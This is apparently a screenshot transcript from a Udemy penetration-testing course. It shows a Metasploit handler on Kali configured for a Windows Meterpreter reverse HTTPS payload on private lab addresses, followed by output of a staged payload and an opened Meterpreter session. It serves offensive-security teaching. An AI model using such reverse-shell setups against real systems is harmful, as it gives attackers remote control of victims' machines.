 Applications Places Terminator Thu 16:58 1
root@kali: ~
root@kali: ~ 146x39
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
[*] https://10.20.14.213:8080 handling request from 10.20.14.206; (UUID: x4iydtrq) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 4 opened (10.20.14.213:8080 -> 10.20.14.206:49742) at 2017-05-11 16:58:42 -0400
meterpreter >
udemy